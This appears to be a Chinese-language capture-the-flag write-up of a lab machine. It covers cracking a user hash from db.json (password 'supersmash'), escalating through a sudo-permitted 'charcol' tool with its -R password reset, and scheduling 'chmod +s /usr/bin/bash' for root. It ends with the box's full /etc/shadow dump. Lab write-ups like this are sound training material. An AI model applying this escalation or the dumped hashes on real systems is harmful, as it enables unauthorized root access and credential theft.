

里面有个db.json,打开后可以看到有个mark用户的,估计是ssh的账号,破解了哈希然后等







可以得知密码是supersmash,然后登陆ssh,发现是登陆不了的ssh,看来只能直接su





成功的拿到了user flag,输入sudo -l可以查看提权信息



通过charcol提权,输入—help查看一下命令参数信息

可以看到-R参数那个可以密码重置,重置的是charcol登陆,直接使用-R参数



可以看到密码已经重置了,直接使用shell命令,这样就进入了没密码模式



再次进去,输入help可以得知该终端的命令参数,直接输入命令提权



1 | auto add --schedule "* * * * *" --command "chmod +s /usr/bin/bash" --name "cxk" |

然后等一下就会autbot就会自动提权

成功拿到了root flag

1 | root:$y$j9T$OVSThp/6ybogilellugDf.$Le2uXxNfrXRiH18puL.GI7fnu2hYxttVASa.OMFvjs4:20286:0:99999:7:::daemon:*:20003:0:99999:7:::bin:*:20003:0:99999:7:::sys:*:20003:0:99999:7:::sync:*:20003:0:99999:7:::games:*:20003:0:99999:7:::man:*:20003:0:99999:7:::lp:*:20003:0:99999:7:::mail:*:20003:0:99999:7:::news:*:20003:0:99999:7:::uucp:*:20003:0:99999:7:::proxy:*:20003:0:99999:7:::www-data:*:20003:0:99999:7:::backup:*:20003:0:99999:7:::list:*:20003:0:99999:7:::irc:*:20003:0:99999:7:::_apt:*:20003:0:99999:7:::nobody:*:20003:0:99999:7:::systemd-network:!*:20003::::::usbmux:!:20003::::::systemd-timesync:!*:20003::::::messagebus:!:20003::::::systemd-resolve:!*:20003::::::pollinate:!:20003::::::polkitd:!*:20003::::::syslog:!:20003::::::uuidd:!:20003::::::tcpdump:!:20003::::::tss:!:20003::::::landscape:!:20003::::::fwupd-refresh:!*:20003::::::web:$y$j9T$bSJcB7IM6SVHob8SVJQ2X/$L16rTrWlInaJ6EvPTXO3CTiUP88xtNClzOJkwXIIL0D:20303:0:99999:7:::sshd:!:20283::::::snapd-range-524288-root:!:20283::::::snap_daemon:!:20283::::::mark:$y$j9T$m1reIJvzn7/7hhJ26v8WV1$3zPWU7HPsUn0P133BsMZDar.XmDq1T3AbJrfi.Nc6x3:20350:0:99999:7:::_laurel:!:20353:::::: |

过程中有参考大佬zorejt